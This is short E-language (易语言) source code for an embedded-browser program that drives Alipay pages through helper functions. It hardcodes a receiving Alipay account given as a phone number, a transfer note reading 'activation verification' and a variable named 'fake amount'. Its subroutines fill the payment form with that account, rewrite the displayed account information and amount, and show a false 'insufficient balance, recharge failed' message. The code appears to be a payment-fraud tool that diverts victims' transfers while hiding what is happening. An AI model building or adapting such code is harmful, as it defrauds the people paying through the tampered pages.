 窗口程序集名 保 留 保 留 备 注
窗口程序集_启动窗口
变量名 类 型 数组 备 注
收款支付宝 文本型
转账说明 文本型
假金额 文本型
账号信息 文本型
子程序名 返回值类型 公开 易包 备 注
__启动窗口_创建完毕
收款支付宝 = “17605250458”
转账说明 = “开通认证”
假金额 = “0.01”
账号信息 = “大鸡巴网络有限公司”
子程序名 返回值类型 公开 易包 备 注
_超文本浏览框1_跳转完毕
子程序名 返回值类型 公开 易包 备 注
转账
Alipay_Csh (超文本浏览框1.取窗口句柄 (), 1000)
Alipay_Yue (超文本浏览框1.地址, 10, “您的余额不足 充值失败”)
※网页地址: 超文本浏览框1.地址
※最低金额: 10
※提示信息: “您的余额不足 充值失败”
子程序名 返回值类型 公开 易包 备 注
输入金额
Alipay_Csh (超文本浏览框1.取窗口句柄 (), 1000)
Alipay_TianXie (收款支付宝, 转账说明)
子程序名 返回值类型 公开 易包 备 注
修改信息
Alipay_Csh (超文本浏览框1.取窗口句柄 (), 1000)
Alipay_XiuGai (账号信息, “0.1”, )